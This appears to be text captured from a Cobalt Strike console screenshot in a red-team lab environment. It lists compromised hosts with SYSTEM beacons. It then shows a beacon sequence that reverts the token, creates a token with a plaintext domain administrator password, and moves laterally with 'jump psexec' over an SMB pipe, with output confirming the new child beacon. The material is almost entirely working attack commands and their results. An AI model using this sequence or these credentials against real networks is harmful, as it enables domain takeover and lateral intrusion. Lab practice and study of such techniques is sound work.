 external internal listener user computer note process pid
192.168.52.143 192.168.52.138 http SYSTEM * OWA dc rundll32.... 1152
192.168.52.143 192.168.52.141 http SYSTEM * ROOT-TVI... Win 2003 rundll32.... 2956
192.168.52.143 192.168.52.143 http Administrato... STU1 win7 powersh... 1020
Event Log X Listeners X Beacon 192.168.52.143@1020 X Targets X Credentials X Listeners X
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token GOD.ORG\Administrator hongrisec@2021
[*] Tasked beacon to create a token for GOD.ORG\Administrator
beacon> jump psexec ROOT-TVI862UBEH smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_7f) on ROOT-TVI862UBEH via Service Control Manager
(\\ROOT-TVI862UBEH\ADMIN$\7fb3ec4.exe)
[+] host called home, sent: 287717 bytes
[+] Impersonated GOD\Administrator
[+] received output:
Started service 7fb3ec4 on ROOT-TVI862UBEH
[+] established link to child beacon: 192.168.52.141